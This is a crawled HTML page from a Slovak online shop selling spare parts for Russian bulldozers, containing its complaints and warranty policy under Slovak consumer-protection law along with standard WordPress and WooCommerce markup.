

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.buldozery.eu/reklamacny-poriadok/
body_size: 51218
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7 no-js" lang="sk-SK">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8 no-js" lang="sk-SK">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html class="no-js" lang="sk-SK">
<!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
        		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
        <link rel="profile"  href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="http://www.buldozery.eu/xmlrpc.php" />
		<!-- html5shiv for IE8 and less  -->
		<!--[if lt IE 9]>
			<script src="http://www.buldozery.eu/wp-content/themes/customizr/assets/front/js/libs/html5.js"></script>
		<![endif]-->
		<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Reklamačný poriadok &#8211; buldozery.eu</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: buldozery.eu &raquo;" href="http://www.buldozery.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu buldozery.eu &raquo;" href="http://www.buldozery.eu/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.buldozery.eu\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='tc-gfonts-css'  href='//fonts.googleapis.com/css?family=Source+Sans+Pro%7CSource+Sans+Pro' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.buldozery.eu/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='http://www.buldozery.eu/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css'  href='http://www.buldozery.eu/wp-content/plugins/smart-woocommerce-search/assets/css/general.css?ver=ysm-1.5.15' type='text/css' media='all' />
<style id='smart-search-inline-css' type='text/css'>
.ysm-search-widget-1 .search-field[type="search"]{border-width:1px;}.ysm-search-widget-1 .smart-search-suggestions .smart-search-post-icon{width:50px;}.widget_product_search.ysm-active .smart-search-suggestions .smart-search-post-icon{width:50px;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css'  href='http://www.buldozery.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='http://www.buldozery.eu/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.8.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='http://www.buldozery.eu/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.8.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='customizr-fa-css'  href='http://www.buldozery.eu/wp-content/themes/customizr/assets/shared/fonts/fa/css/fontawesome-all.min.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-common-css'  href='http://www.buldozery.eu/wp-content/themes/customizr/inc/assets/css/tc_common.min.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='customizr-skin-css'  href='http://www.buldozery.eu/wp-content/themes/customizr/inc/assets/css/grey.min.css?ver=4.1.41' type='text/css' media='all' />
<style id='customizr-skin-inline-css' type='text/css'>

                  .site-title,.site-description,h1,h2,h3,.tc-dropcap {
                    font-family : 'Source Sans Pro';
                    font-weight : inherit;
                  }

                  body,.navbar .nav>li>a {
                    font-family : 'Source Sans Pro';
                    font-weight : inherit;
                  }
table { border-collapse: separate; }
                           body table { border-collapse: collapse; }
                          
.social-links .social-icon:before { content: none } 
.sticky-enabled .tc-shrink-on .site-logo img {
    					height:30px!important;width:auto!important
    				}

    				.sticky-enabled .tc-shrink-on .brand .site-title {
    					font-size:0.6em;opacity:0.8;line-height:1.2em
    				}

.tc-slider-loader-wrapper{ display:none }
html.js .tc-slider-loader-wrapper { display: block }.no-csstransforms3d .tc-slider-loader-wrapper .tc-img-gif-loader {
                                                background: url('http://www.buldozery.eu/wp-content/themes/customizr/assets/front/img/slider-loader.gif') no-repeat center center;
                                         }.tc-slider-loader-wrapper .tc-css-loader > div { border-color:#5A5A5A; }

      .carousel .czr-item {
        line-height: 700px;
        min-height:700px;
        max-height:700px;
      }
      .tc-slider-loader-wrapper {
        line-height: 700px;
        height:700px;
      }
      .carousel .tc-slider-controls {
        line-height: 700px;
        max-height:700px;
      }

        @media (max-width: 1200px) {
          .carousel .czr-item {
            line-height: 539px;
            max-height:539px;
            min-height:539px;
          }
          .czr-item .carousel-caption {
            max-height: 469px;
            overflow: hidden;
          }
          .carousel .tc-slider-loader-wrapper {
            line-height: 539px;
            height:539px;
          }
        }

        @media (max-width: 979px) {
          .carousel .czr-item {
            line-height: 432.6px;
            max-height:432.6px;
            min-height:432.6px;
          }
          .czr-item .carousel-caption {
            max-height: 362.6px;
            overflow: hidden;
          }
          .carousel .tc-slider-loader-wrapper {
            line-height: 432.6px;
            height:432.6px;
          }
        }

        @media (max-width: 480px) {
          .carousel .czr-item {
            line-height: 266px;
            max-height:266px;
            min-height:266px;
          }
          .czr-item .carousel-caption {
            max-height: 196px;
            overflow: hidden;
          }
          .carousel .tc-slider-loader-wrapper {
            line-height: 266px;
            height:266px;
          }
        }

        @media (max-width: 320px) {
          .carousel .czr-item {
            line-height: 196px;
            max-height:196px;
            min-height:196px;
          }
          .czr-item .carousel-caption {
            max-height: 126px;
            overflow: hidden;
          }
          .carousel .tc-slider-loader-wrapper {
            line-height: 196px;
            height:196px;
          }
        }

#tc-push-footer { display: none; visibility: hidden; }
         .tc-sticky-footer #tc-push-footer.sticky-footer-enabled { display: block; }
        

.sticky-enabled .tc-header.tc-wccart-off .tc-wc-menu { display: none; }
               .sticky-enabled .tc-tagline-off.tc-wccart-on .tc-wc-menu { margin-left: 0; margin-top: 3px; }
               .sticky-enabled .tc-tagline-off.tc-wccart-on .btn-toggle-nav { margin-top: 5px; }
               .tc-header .tc-wc-menu .nav { text-align: right; }
               .navbar .tc-wc-menu .nav > li > .dropdown-menu:before { right: 9px; left: auto;} .navbar .tc-wc-menu .nav > li > .dropdown-menu:after { right: 10px; left: auto; }
               .tc-header .tc-wc-menu .dropdown-menu {
                  right: 0; left: auto; width: 250px; padding: 2px;
               }
               .tc-header .tc-wc-menu {
                 float: right; clear:none; margin-top: 1px;
               }
               .tc-header .tc-wc-menu .nav > li {
                 float:none;
               }
               .tc-wc-menu ul.dropdown-menu .buttons a,
               .tc-wc-menu ul {
                 width: 100%;
                 -webkit-box-sizing: border-box;
                 -moz-box-sizing: border-box;
                 box-sizing: border-box;
               }
               .tc-wc-menu ul.dropdown-menu .buttons a {
                 margin: 10px 5px 0 0px; text-align: center;
               }
               .tc-wc-menu .nav > li > a:before {
                 content: '\f07a';
                 position:absolute;
                 font-size:1.35em; left: 0;
               }
               .tc-header .tc-wc-menu .nav > li > a {
                 position: relative;
                 padding-right: 0 !important;
                 padding-left: 0 !important;
                 display:inline-block;
                 border-bottom: none;
                 text-align: right;
                 height: 1em;
                 min-width:1.8em;
               }
               .tc-wc-menu .count {
                 font-size: 0.7em;
                 margin-left: 2.1em;
                 position: relative;
                 top: 1em;
                 pointer-events: none;
               }
               .tc-wc-menu .woocommerce.widget_shopping_cart li {
                 padding: 0.5em;
               }
               .tc-header .tc-wc-menu .woocommerce.widget_shopping_cart p,
               .tc-header .tc-wc-menu .woocommerce.widget_shopping_cart li {
                 padding-right: 1em;
                 padding-left: 1em;
                 text-align: left;
                 font-size: inherit; font-family: inherit;
               }
               .tc-wc-menu .widget_shopping_cart .product_list_widget li a.remove {
                 position: relative; float: left; top: auto; margin-right: 0.2em;
               }
               .tc-wc-menu .widget_shopping_cart .product_list_widget {
                 max-height: 40vh;
                 overflow-y: auto;
                 padding: 1em 0;
               }
               @media (max-width: 979px) {
                .tc-wc-menu[class*=span] { width: auto; margin-top:7px;  }
                .tc-wc-menu .dropdown-menu { display: none !important;}
              }
              @media (max-width: 767px) { .sticky-enabled .tc-wccart-on .brand { width: 50%;} }
        
</style>
<link rel='stylesheet' id='customizr-style-css'  href='http://www.buldozery.eu/wp-content/themes/customizr/style.css?ver=4.1.41' type='text/css' media='all' />
<link rel='stylesheet' id='fancyboxcss-css'  href='http://www.buldozery.eu/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='http://www.buldozery.eu/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.1.41'></script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-content/themes/customizr/assets/front/js/libs/fancybox/jquery.fancybox-1.3.4.min.js?ver=4.1.41'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var TCParams = {"_disabled":[],"FancyBoxState":"1","FancyBoxAutoscale":"1","SliderName":"","SliderDelay":"","SliderHover":"1","centerSliderImg":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"anchorSmoothScroll":"linear","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".tc-carousel-control",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"ReorderBlocks":"1","centerAllImg":"1","HasComments":"","LeftSidebarClass":".span3.left.tc-sidebar","RightSidebarClass":".span3.right.tc-sidebar","LoadModernizr":"1","stickyCustomOffset":{"_initial":0,"_scrolling":0,"options":{"_static":true,"_element":""}},"stickyHeader":"1","dropdowntoViewport":"","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"50","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn","tc-placeholder-wrap"],"id":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".article-container",".__before_main_wrapper",".widget-front"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","goldenRatio":"1.618","gridGoldenRatioLimit":"350","isSecondMenuEnabled":"","secondMenuRespSet":"in-sn-before","isParallaxOn":"1","parallaxRatio":"0.55","pluginCompats":[],"adminAjaxUrl":"http:\/\/www.buldozery.eu\/wp-admin\/admin-ajax.php","ajaxUrl":"http:\/\/www.buldozery.eu\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"7c4e47f77f"},"isDevMode":"","isModernStyle":"","i18n":{"Permanently dismiss":"Permanently dismiss"},"frontNotifications":{"styleSwitcher":{"enabled":false,"content":"","dismissAction":"dismiss_style_switcher_note_front","ajaxUrl":"http:\/\/www.buldozery.eu\/wp-admin\/admin-ajax.php"}}};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.buldozery.eu/wp-content/themes/customizr/inc/assets/js/tc-scripts.min.js?ver=4.1.41'></script>
<link rel='https://api.w.org/' href='http://www.buldozery.eu/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.buldozery.eu/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.buldozery.eu/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 3.8.3" />
<link rel="canonical" href="http://www.buldozery.eu/reklamacny-poriadok/" />
<link rel='shortlink' href='http://www.buldozery.eu/?p=226' />
<link rel="alternate" type="application/json+oembed" href="http://www.buldozery.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.buldozery.eu%2Freklamacny-poriadok%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.buldozery.eu/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.buldozery.eu%2Freklamacny-poriadok%2F&#038;format=xml" />
<!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	</head>
	
	<body class="page-template-default page page-id-226 wp-embed-responsive theme-customizr woocommerce-no-js tc-fade-hover-links tc-no-sidebar tc-center-images skin-grey tc-sticky-header sticky-disabled tc-transparent-on-scroll no-navbar tc-regular-menu tc-sticky-footer" >
        
    <div id="tc-page-wrap" class="">

  		
  	   	<header class="tc-header clearfix row-fluid tc-wccart-on tc-tagline-off tc-title-logo-on  tc-shrink-on tc-menu-on logo-left tc-second-menu-in-sn-before-when-mobile" role="banner">
  			
        <div class="brand span3 pull-left">
        <a class="site-logo" href="http://www.buldozery.eu/" aria-label="buldozery.eu | 20  rokov pre Vás zabezpečujeme predaj nahradných dielov a servis v oblasti ruských buldozérov T-100M, T-108,T-130,T-170 a DT 75,TDT 55."><img src="http://www.buldozery.eu/wp-content/uploads/2018/07/cropped-logo.png" alt="Späť na úvod" width="573" height="170"  data-no-retina class=" attachment-33"/></a>        </div> <!-- brand span3 -->

        <div class="container outside"><h2 class="site-description">20  rokov pre Vás zabezpečujeme predaj nahradných dielov a servis v oblasti ruských buldozérov T-100M, T-108,T-130,T-170 a DT 75,TDT 55.</h2></div>      	<div class="navbar-wrapper clearfix span9 tc-submenu-fade tc-submenu-move tc-open-on-hover pull-menu-left">
        	<div class="navbar resp">
          		<div class="navbar-inner" role="navigation">
            		<div class="row-fluid">
              		<div class="social-block span5"><div class="social-links"><a rel="nofollow" class="social-icon icon-feed"  title="Prihlásiť sa k RSS odberom " aria-label="Prihlásiť sa k RSS odberom " href="http://www.buldozery.eu/?feed=rss"  target="_blank" ><i class="fas fa-rss"></i></a></div></div>       <div class="tc-wc-menu tc-open-on-hover span1">
         <ul class="tc-wc-header-cart nav tc-hover-menu">
           <li class=" menu-item">
             <a class="cart-contents" href="http://www.buldozery.eu/kosik/" title="View your shopping cart">
               <span class="count btn-link tc-wc-count"></span>
            </a>
                                      <ul class="dropdown-menu">
               <li>
                 <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>                </li>
              </ul>
                       </li>
          </ul>
        </div>
      <h2 class="span6 inside site-description">20  rokov pre Vás zabezpečujeme predaj nahradných dielov a servis v oblasti ruských buldozérov T-100M, T-108,T-130,T-170 a DT 75,TDT 55.</h2><div class="nav-collapse collapse tc-hover-menu-wrapper"><div class="menu-hore-container"><ul id="menu-hore-2" class="nav tc-hover-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="http://www.buldozery.eu/">Úvod</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-101"><a href="http://www.buldozery.eu/nove-stroje/">Nové stroje</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-29"><a href="#">Katalóg ND</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-40"><a href="#">Akcie</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="#">Služby</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="http://www.buldozery.eu/o-nas/">O nás</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="http://www.buldozery.eu/kontakt/">Kontakt</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-169"><a href="http://www.buldozery.eu/obchod/"><social style="color: red; font-weight: bold;">ONLINE PREDAJ</social></a></li>
</ul></div></div><div class="btn-toggle-nav pull-right"><button type="button" class="btn menu-btn" data-toggle="collapse" data-target=".nav-collapse" title="Open the menu" aria-label="Open the menu"><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span> </button></div>          			</div><!-- /.row-fluid -->
          		</div><!-- /.navbar-inner -->
        	</div><!-- /.navbar resp -->
      	</div><!-- /.navbar-wrapper -->
    	  		</header>
  		<div id="tc-reset-margin-top" class="container-fluid" style="margin-top:103px"></div><div id="main-wrapper" class="container">

    <div class="tc-hot-crumble container" role="navigation"><div class="row"><div class="span12"><div class="breadcrumb-trail breadcrumbs"><span class="trail-begin"><a href="http://www.buldozery.eu" title="buldozery.eu" rel="home" class="trail-begin">Úvod</a></span> <span class="sep">&raquo;</span> <span class="trail-end">Reklamačný poriadok</span></div></div></div></div>
    <div class="container" role="main">
        <div class="row column-content-wrapper">

            
                <div id="content" class="span12 article-container tc-gallery-style">

                    
                        
                                                                                    
                                                                    <article id="page-226" class="row-fluid post-226 page type-page status-publish czr-hentry">
                                                <header class="entry-header">
          <h1 class="entry-title ">Reklamačný poriadok</h1><hr class="featurette-divider __before_content">        </header>
        
        <div class="entry-content">
          <p class="western" lang="sk-SK" align="justify"><span style="font-size: large;">Reklamačný poriadok : </p>
<p class="western" lang="sk-SK" align="justify"><span style="font-size: large;">Všeobecné ustanovenia a vymedzenie pojmov<br />
Tento reklamačný poriadok bol spracovaný v súlade s § 18 odst. 1 zákona č. 250/2007 Z.z. o ochrane spotrebiteľa a zákona č. 102/2014 Z.z. o ochrane spotrebiteľa pri predaji tovaru alebo poskytovaní služieb na základe zmluvy uzavretej na diaľku alebo zmluvy uzavretej mimo prevádzkových priestorov predávajúceho (ďalej len &#8220;zákon&#8221;) a vzťahuje sa na spotrebný tovar (ďalej len &#8220;tovar&#8221;), u ktorého sú v záručnej dobe uplatňované práva kupujúceho zo zodpovednosti za chyby (ďalej len &#8220;reklamácie&#8221;).<br />
&#8220;Predávajúci&#8221; je obchodná spoločnosť MÁRIO BLAHO., so sídlom Pernek 209, 900 53  Pernek, IČO 37603655, reg.č.A/ 1080/2001 OÚ Bratislava IV /104-21069/</p>
<p class="western" lang="sk-SK" align="justify"><span style="font-size: large;">&#8220;Kupujúci&#8221; je subjekt, ktorý s Predávajúcim uzavrel zmluvu o kúpe tovaru prostredníctvom e-shopu www.buldozery,eu</p>
<p class="western" lang="sk-SK" align="justify"><span style="font-size: large;">Záručné podmienky<br />
Ak sa vyskytne u zakúpeného tovaru vada, má spotrebiteľ právo vadu reklamovať pre rozpor so spotrebiteľskou kúpnou zmluvou. Ak je tovar kupujúcemu predaný v poškodenom transportom obale, je kupujúci oprávnený tovar neprevziať. V takom prípade zostáva zachovaný nárok kupujúceho na poskytnutie riadneho plnenia predávajúceho alebo na vrátenie kúpnej ceny podľa zvolenia kupujúceho. Pre správne posúdenie reklamácie je nutné, aby reklamovaný tovar bol čistý, kompletný a v súlade s hygienickými predpismi alebo všeobecnými hygienickými zásadami.<br />
Spotrebiteľ je povinný pri používaní tovaru dodržiavať okrem všeobecne známych pravidiel, rovnako aj podmienky stanovené pre používanie tovaru v záručnom liste alebo návode na použitie, užívať a ošetrovať tovar v súlade s jeho prirodzenou životnosťou a ďalej nesmie porušiť plomby, ak je tovar zaplombovaný.<br />
Dĺžka záručnej doby sa riadi platnými ustanoveniami zákona, trvá teda 24 mesiacov, s výnimkami stanovenými zákonom, ale POZOR neplatí pre mechanicky a strojovo o -potrebovateľný tovar ako sú kladky, hnacie kolesá, čapy, pojazdové pásy, reťaze atď. / pokiaľ nie je uvedené inak. </p>
<p class="western" lang="sk-SK" align="justify"><span style="font-size: large;">Kupujúci je oprávnený odstúpiť od zmluvy vo všetkých prípadoch stanovených zákonom. Odstúpenie je voči predávajúcemu účinné od okamihu, keď je mu doručené písomné prehlásenie kupujúceho o odstúpení od zmluvy. V prípade odstúpenia od zmluvy sa zmluva od počiatku ruší a zmluvné strany sú povinné vrátiť všetko, čo si na jej základe poskytli.<br />
Miesto uplatnenia reklamácie<br />
Reklamácia sa uplatňuje v sídle predávajúceho Pernek 209, 900 53  Pernek.<br />
V prípade, že kupujúci využije svoje právo a vyžaduje odstránenie poruchy tovaru opravou a v záručnom liste, je pre účely záručných opráv tovaru určený iný subjekt ako predajca, ktorého miesto podnikania je v rovnakom mieste ako v prípade predávajúceho alebo v mieste pre kupujúceho bližšom, uplatní kupujúci právo na záručnú opravu u subjektu uvedeného v záručnom liste.</p>
<p class="western" lang="sk-SK" align="justify"><span style="font-size: large;">Reklamácie vrátane odstránenia poruchy musia byť vybavené ihneď, v zložitých prípadoch do 3 pracovných dní odo dňa uplatnenia reklamácie, v odôvodnených prípadoch, najmä ak sa vyžaduje zložité technické zhodnotenie stavu výrobku alebo služby, najneskôr do 30 dní odo dňa uplatnenia reklamácie. Po uplynutí lehoty na vybavenie reklamácie má spotrebiteľ právo od zmluvy odstúpiť alebo má právo na výmenu výrobku za nový výrobok.<br />
Na uplatnenie reklamácie spotrebiteľ predloží doklad o zakúpení /faktúru, pokladničný blok/. Predloženie dokladu o zakúpení na účely reklamácie postačuje aj v prípade, že bol vydaný záručný list, ale zákazník ho stratil. V takom prípade sa reklamácia musí prijať, pričom na tovar sa poskytne 24-mesačná záruka, nie však dlhšia / v ojedinelých prípadoch 12 a menej mesiacov /.<br />
V situácii, keď je tovar potrebné zaslať predávajúcemu alebo servisnému stredisku, koná kupujúci tak, aby bol tovar zabalený do vhodného obalu, ktorý tovar dostatočne ochráni a vyhovuje nárokom na prepravu krehkého tovaru a označí zásielku príslušnými symbolmi.<br />
Servisné stredisko po riadnom vybavení reklamácie vyzve kupujúceho k prevzatiu opraveného tovaru.<br />
Pri akejkoľvek návšteve servisného technika u kupujúceho je potrebné, aby bol vyhotovený protokol o zistených poruchách a forme ich odstránenia. Bez takéhoto protokolu nie je návšteva servisného technika braná do úvahy.<br />
Nárok na uplatnenie záruky zaniká v prípade neodbornej manipulácie s tovarom, t. j. najmä pri:<br />
porušení ochranných pečatí ,nálepiek, plomb, neodbornej montáži tovaru a pod.  ak na výrobku nejaké sú<br />
používanie tovaru v podmienkach, ktoré svojimi parametrami nezodpovedajú parametrom uvedeným v dokumentácii k tovaru<br />
nepreukázateľnosť nákupu tovaru kupujúcim a reklamácia tovaru po záručnej dobe<br />
poškodenie tovaru prepravcom, nevhodným skladovaním, neodbornou manipuláciou a nakladaním s tovarom</p>
<p class="western" lang="sk-SK" align="justify"><span style="font-size: large;">Záverečné ustanovenia<br />
V prípade akejkoľvek reklamácie informuje kupujúci predávajúceho o uplatnení reklamácie a dohodne sa s ním na najvhodnejšej forme reklamačného postupu. Predávajúci s prihliadnutím na povahu reklamácie ponúkne kupujúcemu, aby ho navštívil servisný technik a opravu porúch tovaru urobil na mieste prípadnej inštalácie, t. j. kupujúceho, alebo doporučí tovar dopraviť do servisného strediska.<br />
Tento reklamačný poriadok nadobúda účinnosť 1.7.2014. Zmeny reklamačného poriadku vyhradené.</p>
<p class="western" lang="sk-SK" align="justify"><span style="font-size: large;">KONTAKT:<br />
Mário Blaho – ruské buldozéry<br />
Pernek 209<br />
900 53  Pernek pri Malackách<br />
IČ: 37603655<br />
IČ DPH: SK1047882407<br />
Reg.č.A/ 1080/2001 OÚ Bratislava IV /104-21069/<br />
tel.: +421 905 300 261<br />
e-mail: buldozery@gmail,com<br />
